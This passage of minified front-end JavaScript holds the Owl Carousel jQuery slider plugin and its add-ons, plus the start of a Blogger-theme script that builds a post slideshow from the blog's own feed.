	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
